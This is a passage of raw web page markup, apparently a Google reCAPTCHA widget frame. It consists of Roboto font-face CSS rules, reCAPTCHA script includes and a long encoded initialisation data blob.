  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JtrBS2ykAr2XfgNwoRe7zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JtrBS2ykAr2XfgNwoRe7zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JtrBS2ykAr2XfgNwoRe7zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71Awq/CuRnDhDTCrsOJXlxQZ8OIcw/DoH4NOF0NwoHDtsOiFQd6WcKfe8Kgw5Iyw5LDoMOWw5p2ICUfMUp/[base64]/[base64]/worDj8KbwqwFRcOIMn1JLsKcHsOywpvCjsKvDsK6wpHDt8K8ScKeIsOiYi1fw6QqcyARfsOmP1RIShzCu8K0w6oQeWZfJ8Kiw7jCqzcPHyRGCcK+w5/CncOmwozDsMKwBsOew7XDmcKbWnjCmMORw57CocK2woBrbcOYwpTCuVXDvzPCkcOww6XDkX/DuWw8DVYKw6E4FcOyKsK9w6lNw6gGwrfDisOUw6ktw7HDnHsvw6obZsK+PzvDsA5Ew6hRwrprRxLDthQ2wqY7cMOAwrMHCsORwpIlw6FbXMK4QX4iHcKBFMKaalggw5NveXXDlsOBFcK/[base64]/Ck1nCssO3ZUojDMKqJsKCDBMqYsObB8O2S8K4CsOKFQY6LFshfsO9Hwg1ZCbDs3Brw5lUcQdfTcOQQ33Cs3Znw6B7w4FlaHpUw6rCgMKgW1Rowpldw79xw4LDgCnDvVvDisKSZgrCkV/[base64]/CghjCm3R7XAQ4w7TCuyYTwojCtcO/worDhV8+wq84LxXCgx9owqfDucOVLjHCn8OMWBPCjybCmMOow7TCssKuwrLDscOkfHDCiMKLFjUkEMOCw7PDshYpbkslaMKNK8KUQXXCo1LCg8O7JgvCi8KrHsOWX8KKwpBKPMO1XsOTGwd8PsKtwq1XSVbCpcORf8OaOcOQf0vChMOzw7TCocOiAk/DsXJDw60Rw4HDtMKqw41hwoBnw4fCscOawr16w4Z/w6ELw4DCrsKqwrDCmi/Co8O3BQ3Cvl7CgjHDjB7CusO8O8OfGcOiw6TCksOAbQvCjMO8w5ITVk3Cs8OjTMKDIcO2XsOxbArCuwbDqS/DiwMqeXYFdFIxw7Msw5nCnBjCnMKbTVseDRfCiMKfw5YMw7VgHhrCrMO7wrfDjMObw63ChgrDm8OKw5sRwozDkMKew5Y5JAzDvMKmVMKEM8O+R8KRAsK3LsKAS0FVVSPCuHHCqsOZHU/Cj8Kfw5rCosOgw4HCvzPCngAdw77CmUc3fwfDgFACw7PCuWDDnTUFfjXClg10M8KSw50VDXjCgcO4B8OSwpLCv8KWw6nDocOvwpwOwr9rwrzCnx4FKm8FJMK/[base64]/DMKgwqfDiVvCpcKvScOHZcKKwo40UCUIwrUxwoDCg8O2w5R/w616LEoRKxTCjsKWYsKFw4fCjsK7w6NMwqYIEsKdBnfCpMOlw47CqMOFwowYNcKEQA7CkcKpwrzDinh4NMKVLTLDqnvCusOqLUg+w5lwEMO2wpPCgExEDDRBwo3Cly3Dv8Kjw4/CpxXCtMOrDB3DgFQ4w5Faw5rCqGLDg8O1wrnCrMKTQFMhIMOGXl8hw6TDjcOPXSURw5ofwprCs8KhTnwNKcOjwpcjCMKjECkLw4LDo8O4wrJGZ8OYTsKzwogcw7UuQMOyw6kgw6/CoMOQIlHCiMKbw4xMwp5Bw6LChMKGBnppO8OjL8KHHVHDpS/DqsKWwoEswrRNwoXCr0QAbl3CksKGwo/[base64]/[base64]/Dkh/Cu8O3wqMlT8KraMOVRGEiRsOOw6fCmsKGw7sxwo3DvxXCosOnB3TCgMKUewBAwozCn8ObwqISworDgRLCgsOPwrxewrXCq8KKCcK1w6k6UF4DLVnDoMOwRsK8wrDCvyvDmsKGw6XDoMK/wpDDoXY9LC/[base64]/Du8Oyw77Ds8OPPcOQaS3ClnR4acO0NXRHw6vDrn7DncOewqhYADsGw6pSwrHDicO4wpPClMKkw64lfcOGw7FFw5TCt8OOSsO7w7IdYAnCmRLCs8K6w7/[base64]/[base64]/[base64]/[base64]/[base64]/Di8KywpkJwozDl0UWwoPDisONw4bDl8KCYcK0wq7Cm1hiHcKfwpNMwrUtwppPM1c0JUQuNMKEwrvCtsK/S8OSw7DCnDZZwr7CiGBKw6hLw6QOw5UYfsObJcOywoocR8OEwo0+FWVcwrh1SntYw6hBCcOLwp/DsjvDsMKmwrXChzLCkmbCqcOrfMOBRMKIwoIkwqBVTMK4wpJZGMK+wo8jwp7DmGTDnjkrKkXCuSkHWcOcwqXDhMOhAFzCqGQxwrA9w49qwq7Cux0gal/DhcO3wo0FwoTDn8Kuw7E+EEtHwrXCpMO2wo3DrcOHwq0rfcOUwovDqcOxEMOILcOjIyN9G8OXw7bCkA8qwqvDnHtuw4t+w6TCsBtGQsOaWcKuHMOhXMO5w6M4CMOaPw/Dv8OYN8K9w58mflrDnsKNw6XDrATDsHUJRHZyGC0OwrrDiXvDmjDDn8OWNHfDhj3DkH/Crh/[base64]/CjDUPworChmhAw6owPcO1KFLCtULDpBnCicKgKcKWwp0JTcOjFsOLBMO+A8KATh7CnjdEWsKLesK+ciEjwozDtcOUwoQXJcOGZmPDpsO9wr3CtFARUsOvw65mwpcnw7DCjyEDNsKZwoVuOMOGw7YEc2d/[base64]/QkHCqUTDvlHCjgXCq0RBwpgKw63DpjfCjCUtwoFRw4HCuzvDusOgSHHCvFPCnsOVwrbCo8K1N3bCk8KCw68dwrTDncKLw6/DljtRbBs4w7Bfw4kkL0nCkVwnwrbCtcK1PzseH8K7wovCr3cWwpJ9UcONwpgOW1rCr2bDpsOVSsKJTHgID8OUw74owoDCkzdrBHY2ACFSwpPDp1Ajw6ICwpgBGmzDvsOzwq/CqQMWTsOoCMK9wokpPGNiwqwZX8KvQsKqa1RBPxHDksO2wrvCi8K/Q8O6w7fCpjkgwqPDgcKNRMK8wrNUwpjDnToGwpvDtcOTAcO7AMK+wrLCsMKnNcO/wqlPw4DDi8KVSRgCwq7CvU9hw4UaH1RGw7LDnivCvmLDjcOjeiLCusONbmFlRHgcwrMBdUMOB8KgAEJwTHccKwA7YcOYMMKtNsKBNcOqwog0HcORIMOtbGHDnMORH1LCpDDDhsOyQcOuU0ZPTMKlMT/CisOBOcOaw5lqUMOVZFvCvnc3ScKFwq/DvlXChsKHMTdAL0bCiXdzw7gZccKSw43DunNUw4cewrXDv1DCqRLChV/Dq8Kawq1OJcKBBsOkwr1ow4fCvUzDscKSw5XCqMOvIsKQAcOmeRRqw6HCrGbDnUzDgWIjw6Zjw4DDjMKTw71MTMKkdcOewr/[base64]/w5DCuMOBw5/DkMOYLcOIBx3Dm8KMOcOJQH7Di8KTwp1xwozDncOWw43DkhHClGrDsMKbXijDjmHDlXdVwojCpsOawrw3wq/DjsKCF8K6w73Di8KGwrBEe8Knw4HCgzTCg0fDlwHDoh3DosOBCMKewp7DuMOqw77Cn8Oxw6vCtnLCt8OuC8OuXCDDj8ODIcKKw6kEIUtELMOtXcKhLFI3cU/DoMKmwpXChcOawogyw40gIjfDlFfDvUvCsMOdwojDh3U1w6R2cxkbw6fDoh3Dmw1GPVLDnxpQw5XDsC/CscK7wqzDnAzChcOtw7xvw6AswqpvwqjDicOVw7jCsTxlMD11UDc2wpvDpsOZwpDCjsKew5nDvmzCkSsbQgJfNMK/Y1vDtSpZw4/[base64]/DsBfCgzduw7/CrynCsX9FBMOYwoDDvVzCmFg0w6nDj8O4MxPDvcOaXsOCKUEYfC7DhCVuwpgvwqPDsSjDtw4JwrHDocKvYcKjHsKqw7LDm8KAw6ZpWcOsLMKtAFrChi7DvWgqJCTCoMOlwqw6U15/wrfDjCxrIQTCqUY/LMK7RQtjw7zCjTLCs0p/w7l5wrJIBGrDvcK1PXxQJzhaw7zDgTpTwpfCi8KaeRzDvMK/wrXCjxDDgmHCn8OXwqLCl8K0wp9IXcO6wpTCg2HCvl/[base64]/Ch8OPCMOJeEB2LStrw6zDl2QmFVIgw6bDqcO6w7V+worDhngyawQzw7PDn286wpXDs8OSw7xZw6gyDGbCr8OUW8OQw75yGMKOw6VwSQPDpsKHO8OmGsKwQ0/CjUjCkwTDt0fCm8KqG8Kcd8OBCGzDihjDpSzDpcKdwpLCssK/w7AHW8OJwqxGKiPDoUvChEvCslPDtScfX3rDicOEw67DicKzwpfCiEFzSW7Dklp8V8Oiw6vCrsKywpnCqQnDiEgsVksoBHNjb1jDgVfDiMKxwp/CjMKEMMO/wp7DmMO2TUjDu3XDgVDDlsOVJcOHwqjCusK8w67DgcKSAjxvwp1XwobDh2FAwqDDv8O3w7Ajw71kwo3Co8OHWwbDqXTDncOKwoAkw40Wf8OFw7nDiVLDlcO8w5LDmMO2VjnDscOyw5DDtTXCjsK2THHCgy8GwpDCrMOvwr9kBcO/w6zDl0Zkw7F4w53CisOGacKaPTPCisKOTnTDtWESwqfCoTw3wqlzw6MtSmzDmEpYw41OwosRwo85wrN/wpZ5EVHDkFXChsKsw67Ck8Kvw7oLw7xjwqpjwpjCm8OjXjopw45hwrEdwrjDkQPDpsOEJMOYdkPCtUpDScONVnxSdsKHwqTDvlrCqVFIwrhtwo/DosOzwrYWQ8OEw6t8w5ADIR4NwpRaLixDwqnDmQ/Dh8KYTsOYHsKhPGMobzdlwpfCssObwrp5RsKgwqw7w7s/w5TCisOiPAdHFVjCnsOlw57DlULDq8OyQcKzBsKZbhzCr8KuRMOZHsK1XArDljR7dFDCjsOPO8K/w7TChsK2NsO7wpQPw7Evwr3DtBthTSrDi0/DrRdlEsOwd8KuXcO6K8K0CsKawpN3w5/[base64]/CkcKPwqnDusOIwpzCqMOLwqTCk8KEAU4cHcOLw7gXwq8Ca3HCiC3CgcKhwr/[base64]/TEgbwrrDp8O8w4fCsBnDiMOrw7xTw4vDkj7CmQVpC8OjwpPDugdXFUHClHMnOMKKMcKEJsKbGQnDhx1Nwp/CpMO8DBTCpk4ycsOJGsKEwoc/aGLDtFZqwofCuxhiwobDtksRfMKVasOYQ2XCt8OYw7vCtX3Dtyp3CsOyw4fDl8OwDTjDl8KsA8KCw7caQXTDpVkUw5bDhyoCwpVBwotYwrLCj8KcwqfCt1E5wo/Dr3g0FMKJBh0SKMKgKU10wrERw6IhKQTDnl/Dj8OEw55Aw7vDsMOjw4x+w4FUw7JFw7/CkcKLZsOmKF5fDXvDiMKQwp9vw7zDmsKNwodlWzlaTBUlw4ZSdsOLw7syfMKzRzIewqjCpsO+wp/[base64]/w4VZwowhVMKxFiUXKCxnQMO0DkTCpsOUw7dPwpvCrBI1w5YKw7oWwpFgC2pJKhxrJ8K3IVDDpXLCuMOzBFxbwrHDvcO+w4wHwpzCjk4ZZQgqw73Cu8KcD8K+EsKiw6w2c1XDuQvCsjQqwqt4dMOVw4vDlsKwdsK/[base64]/CjsOdPX1xw6nDpsOOwpTDq8OATsKXaHZ5w4sLwo07wqvDlcO/[base64]/[base64]/CU/DrMOTw5UnwrZxwo41YULDsVDDrWrDhS97LRlZZsK+bsK0w44QMT3DnMKow7LChMKCF3LDrB/CisKqMMKNOxPDg8KEw6sww4sCwrTDhEYBwprCqTPCmMOxw7QzBkQmw44Fw6fDr8KRfznDtjXCn8KZVMOveUFvwq/DjR/CgCMAXsKmw4VTSsKnQ1Jow54jfcOndMKQesOYKUcwwoNswo3DkcO4wqbDqcOmwrVYwqnDhMK+Z8O1TMOnKl/CvEvDgk3CqnNnwqDDlcOUw6krwrjCpMKIAMOLwrBsw6/Cl8Kiw6nDjsKmwrLDnHjCqDrDp1VMB8KmLMO/KRBBwq8Pwp95wofDucKHPWHDsGRAP8KnISzDrDY1HcOrwqfCgsOGwpXClcKZL0vDvMKYwotbwpPDoU7Dj2wsw7nDsiwiw7LDk8O2BMONwpTDksKaUTU/wrPCnUAla8OnwpMTHMOXw60EVjV8ecOQDMOoF1nDsjQsw5law4HDo8OKwp0BSMKkw4DCjMODwqfDvHHDsXh3wpbCl8Kqwp7Dh8OFF8KIwoA8IHZifcOCw4/Clw4jZz3CicO7T3ZowqLDh09cwoxsTsKkdcKnTcOaCzADNsO9w4rCrU0xw54YKsKHwpYLdWjCvMOTwqrCi8KTQsOrdFDDgQsxwpsxw4pBFyHChsOpLcKZw5w0RMOmdFHCicOfwq7Ckip7w6xResKHwqtbQMOhaS5/w547wrvCrsOfwoZ8wqItw4oBVHrCpcKywrrDjMOrwp4NDcOMw5/DolkJwpTDgMOowoDDhnwNEMKAwrpTCSN5MsOAw6fDusOWwrZmag1pw4c5w6TCmw/CrzRSWMOnw4bClQjCuMKVRsOoQcOiwoxAwp5wGHsiw5/ChT/CkMOyLcOJw4lnw4AdNcOiwrhjwrLDhTZsHRsCXXdgw5BzXsK/w4tlw5vDi8OYw40Rw7HDlmrDlcKAwqrDrRTDvit5w5cMMT/DiWpDw7XDhmnCgg/CmsOqwq7CsMOLIcK0wqJBwpgRe1kqXX9mw7FdwqfDtl7DlsO7wpTCncKow5XDmcKYcExhFCARJEV9M2zDmsKMwpwAw6xVM8OiacOZw7nDr8O/H8O7wozCjm4WAcOtJ1TColIKw4PDoxjClWdtTMOrw50fw7/[base64]/[base64]/ClcOMw6d1w5Vlw6MRJ8OBQMKBw6JQw7vChXfDssKPwpvClMOnNwgAwoggTcKaTMK9dcKoU8OuWgnCqCEbwp/ClsOlwqHCvlUiFMOkW2gLBcODw6Rmw4EnG0rCjRF8w6Vuw6jDjcK7w58zIMKQwozCssO3EkHCscO/w44Uwp5xw4wYHMKTw5ZpwplTBR/DuTLCg8KRw5MPw6sUw7rCn8KGC8KLCATDksKYNsOpJHjCssKpEl/DqHwDPlnCpynDnXs4d8OjTsKwwpjDvMKZSsOpwpQpw6Fdf2cCw5YPw5bCqcK2XsKBw6llwrE7G8OAw6fDh8OFw6oVKcKWwrlzwp/CgR/DtMO/w6bDhsKqwoIWacKxUcKDw7XCrwvCpMOtwp82I1